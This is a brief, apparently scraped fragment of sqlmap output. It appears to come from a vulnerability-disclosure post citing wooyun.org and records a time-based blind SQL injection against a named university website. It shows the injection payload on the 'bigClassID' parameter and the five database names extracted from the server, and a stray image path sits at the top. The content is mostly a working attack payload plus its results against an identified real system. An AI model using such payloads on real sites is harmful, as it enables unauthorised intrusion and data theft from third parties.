 sqlmap.bat
Title: MySQL > 5.0.11 AND time-based blind
Payload: newsID=3338&smallClassID=55&bigClassID=2' AND SLEEP(5) AND 'gOyk'='
gOyk
---
[20:32:09] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[20:32:09] [INFO] fetching database names
[20:32:10] [INFO] the SQL query used returns 5 entries
[20:32:10] [INFO] retrieved: information_schema
[20:32:10] [INFO] retrieved: cgxy_yw
[20:32:10] [INFO] retrieved: mysql
[20:32:10] [INFO] retrieved: test
[20:32:11] [INFO] retrieved: xsgz
available databases [5]:
[*] cgxy_yw
[*] information_schema
[*] mysql
[*] test
[*] xsgz
[20:32:11] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 6 times
[20:32:11] [INFO] fetched data logged to text files under
\Bin\output\www.mse.zjut.edu.cn'
www.wooyun.org